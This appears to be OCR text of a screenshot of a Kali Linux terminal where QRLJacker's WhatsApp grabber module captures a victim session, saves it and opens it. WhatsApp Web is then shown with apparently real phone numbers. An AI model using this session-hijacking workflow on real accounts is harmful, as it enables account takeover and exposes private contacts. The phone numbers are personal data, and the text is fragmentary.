 WhatsApp
https://web.whatsapp.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
sazzad@kali: ~/HACK-WHATSAPP-SJACKING/QRLJacker
[+] Running a thread to keep the QR image [whatsapp]
[+] Waiting for sessions on whatsapp
[+] Running a thread to detect Idle once it happens then click the QR reload but
ton [whatsapp]
[+] Initializing webserver... [whatsapp]
QrlJacker Module(grabber/whatsapp) >
[+] Got session on whatsapp module
[+] Session saved successfully
[!] KeyboardInterrupt use exit command!
<Module(grabber/whatsapp) > sessions
ID Module name Captured on
0 whatsapp profiles/Sat-Oct-28-12:26:31-2023.pf
<Module(grabber/whatsapp) > sessions -i 0
[+] Starting interaction with (0)...
QrlJacker Module(grabber/whatsapp) >
Turn on notifications
+880 1739-455820
No
+880 1817-101297
No thanks
1853-442282
QUPS BA Assignment ...
WhatsApp Web
Send and receive messages without keepin
phone online.
Use WhatsApp on up to 4 linked devices a
phone at the same time.
Your personal messages are end-to-end en